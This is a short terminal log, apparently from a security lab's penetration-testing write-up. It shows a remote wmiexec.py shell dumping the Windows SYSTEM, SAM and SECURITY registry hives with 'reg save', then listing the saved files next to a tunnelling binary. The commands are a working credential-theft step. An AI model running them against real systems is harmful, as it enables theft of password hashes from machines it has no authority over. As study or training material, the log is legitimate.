 C:\>reg save HKLM\SYSTEM system.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>reg save HKLM\SAM sam.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
C:\>reg save HKLM\SECURITY security.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
C
ECA4-5DF9
C:\
2021/06/15  16:52        12,291,584 npc.exe
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2021/06/13  10:00    <DIR>          Program Files (x86)
2021/06/13  09:59    <DIR>          QMDownload
2021/07/15  11:25            36,864 sam.save
2021/07/15  11:25            32,768 security.save
2021/07/15  11:25        12,333,056 system.save
2021/06/13  09:55    <DIR>          Users
2021/07/15  11:25    <DIR>          Windows
宸极实验室